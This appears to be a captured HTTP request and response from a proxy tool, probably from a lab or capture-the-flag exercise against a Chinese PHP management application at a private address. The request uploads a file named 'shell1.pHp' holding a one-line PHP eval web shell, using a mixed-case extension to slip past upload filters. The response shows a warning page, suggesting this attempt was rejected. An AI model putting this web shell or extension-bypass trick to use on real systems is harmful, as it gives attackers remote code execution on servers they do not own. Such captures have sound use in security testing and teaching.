 Request
Raw Params Headers Hex
POST /web/index.php?c=User&a=upload HTTP/1.1
Host: 192.168.4.190
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------42574033072863993062076280216
Content-Length: 260
Origin: http://192.168.4.190
Connection: close
Referer: http://192.168.4.190/web/index.php?c=User&a=home
Cookie: PHPSESSID=k9tl27eokp83rr816hub35gb37
Upgrade-Insecure-Requests: 1
-----------------------------42574033072863993062076280216
Content-Disposition: form-data; name="pic"; filename="shell1.pHp"
Content-Type: application/octet-stream
<?php @eval($_POST['2']);?>
-----------------------------42574033072863993062076280216--
Response
Raw Headers Hex HTML Render
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico">
<title>星球管理系统</title>
<!-- Bootstrap core CSS -->
<link href="./public/css/bootstrap.min.css" rel="stylesheet">
<script src="./public/js/jquery.min.js"></script>
<style>
body {
padding-top: 40px;
padding-bottom: 40px;
background-color: #eee;
text-align:center;
}
</style>
</head>
<body>
<div style="margin:0 auto;width:50%" class="alert alert-warning">
<button type="button" class="close" data-dismiss="alert"></button>
<strong>Warning!</strong> Something wrong，check again！
</div>
</body>
</html>